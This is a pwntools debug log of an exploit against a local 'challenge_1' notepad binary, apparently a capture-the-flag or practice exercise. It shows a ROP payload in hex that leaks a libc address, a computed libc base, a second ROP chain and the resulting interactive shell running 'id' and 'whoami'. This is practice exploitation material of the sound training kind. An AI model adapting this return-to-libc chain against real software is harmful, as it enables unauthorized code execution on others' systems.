 [+] Starting local process '/home/hacker/challenge_1': pid 204
/home/hacker/poc.py:24: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  io.sendline("1")
[DEBUG] Sent 0x2 bytes:
    b'1\n'
[*] Loaded 19 cached gadgets for './challenge_1'
[DEBUG] Received 0x5b bytes:
    b'\n'
    b'### NOTEPAD ###\n'
    b'1. Create Note\n'
    b'2. Read Notes\n'
    b'3. Exit\n'
    b'Enter Choice Below\n'
    b'\n'
    b'Enter Note Below\n'
[DEBUG] Sent 0xe1 bytes:
    00000000  28 40 40 00  00 00 00 00  1a 10 40 00  00 00 00 00  │(@@·│····│··@·│····│
    00000010  94 10 40 00  00 00 00 00  1a 10 40 00  00 00 00 00  │··@·│····│··@·│····│
    00000020  96 11 40 00  00 00 00 00  41 41 41 41  41 41 41 41  │··@·│····│AAAA│AAAA│
    00000030  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    000000d0  41 41 41 41  41 41 41 41  13 16 40 00  00 00 00 00  │AAAA│AAAA│··@·│····│
    000000e0  0a                                                  │·│
    000000e1
[DEBUG] Received 0x18 bytes:
    00000000  90 4c 81 40  55 7c 0a 45  6e 74 65 72  20 4e 6f 74  │·L·@│U|·E│nter│ Not│
    00000010  65 20 42 65  6c 6f 77 0a                            │e Be│low·│
    00000018
[*] Leak: 0x7c5540814c90
[*] Libc base: 0x7c55407b3000
[*] Loaded 195 cached gadgets for '/lib/x86_64-linux-gnu/libc.so.6'
[DEBUG] Sent 0xf9 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    000000d0  41 41 41 41  41 41 41 41  13 16 40 00  00 00 00 00  │AAAA│AAAA│··@·│····│
    000000e0  bd 75 96 40  55 7c 00 00  1a 10 40 00  00 00 00 00  │·u·@│U|··│··@·│····│
    000000f0  90 52 80 40  55 7c 00 00  0a                        │·R·@│U|··│·│
    000000f9
[*] Switching to interactive mode
$ id
[DEBUG] Sent 0x3 bytes:
    b'id\n'
[DEBUG] Received 0x36 bytes:
    b'uid=1000(hacker) gid=1000(hacker) groups=1000(hacker)\n'
uid=1000(hacker) gid=1000(hacker) groups=1000(hacker)
$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0x7 bytes:
    b'hacker\n'
hacker
$